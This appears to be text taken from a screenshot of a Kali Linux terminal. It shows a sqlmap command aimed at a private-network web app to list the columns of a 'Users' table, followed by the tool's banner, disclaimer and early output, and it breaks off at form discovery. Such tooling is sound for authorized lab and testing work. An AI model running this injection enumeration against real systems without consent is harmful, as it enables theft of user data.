 root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# sqlmap -u 192.168.43.215:1337/978345210/index.php --forms -D Webapp -T Users --columns
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:56:12 /2020-04-27/
[18:56:12] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=ojqbag3omrr...sllqrg46b5'). Do you want to use those [Y/n] y
[18:56:13] [INFO] searching for forms
[#1] form: